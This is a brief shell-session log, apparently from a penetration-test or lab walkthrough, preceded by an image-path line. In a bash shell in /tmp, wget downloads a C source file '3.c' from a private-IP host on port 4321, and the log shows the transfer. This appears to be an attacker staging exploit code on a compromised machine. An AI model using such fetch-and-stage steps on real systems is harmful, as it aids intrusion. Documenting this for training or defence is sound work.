 pwd
/tmp
bash-2.05$ wget http://192.168.139.176:4321/3.c
wget http://192.168.139.176:4321/3.c
--17:22:48-- http://192.168.139.176:4321/3.c
=> `3.c'
Connecting to 192.168.139.176:4321... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,948 [text/plain]
0K ... 100% @ 3.77 MB/s
17:22:48 (3.77 MB/s) - `3.c' saved [3948/3948]